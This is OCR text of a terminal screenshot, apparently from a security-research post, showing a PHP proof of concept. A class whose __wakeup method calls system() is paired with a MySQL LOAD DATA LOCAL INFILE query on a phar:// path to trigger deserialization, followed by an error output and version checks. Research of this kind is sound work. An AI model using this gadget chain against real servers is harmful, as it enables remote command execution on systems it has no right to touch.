 1. sx@zsx-macbook: ~ (zsh)
no... ⌘1
g... ⌘2
~... ⌘3
~... ⌘4
vi... ⌘5
n ⌘6
~... ⌘7
..... ⌘8
..ol...
~ ⌘9
vim (nvim)
~
<?php
class A {
public $s = '';
public function __wakeup () {
system($this->s);
}
}
$m = mysqli_init();
mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);
$s = mysqli_real_connect($m, 'localhost', 'root', '123
456', 'easyweb', 3306);
$p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar:/
/test.phar/test\' INTO TABLE a  LINES TERMINATED BY \'
\r\n\'  IGNORE 1 LINES;');
~
~
~
~
~
~
~
111.php 1,1 All
tools
unserialize.php
untitled folder
website
PHP Warning:  mysqli_query(): phar error: "test" is no
t a file in phar "test.phar" in /Users/sx/111.php on l
ine 11
Warning: mysqli_query(): phar error: "test" is not a f
ile in phar "test.phar" in /Users/sx/111.php on line 1
1
sx@zsx-macbook ~
$ mysqld --version
/usr/local/Cellar/mysql/8.0.12/bin/mysqld  Ver 8.0.12
for osx10.13 on x86_64 (Homebrew)
sx@zsx-macbook ~
$ php -v
PHP 7.2.11 (cli) (built: Oct 11 2018 16:23:09) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Techn
ologies
with Zend OPcache v7.2.11, Copyright (c) 1999-2018
, by Zend Technologies
先知社区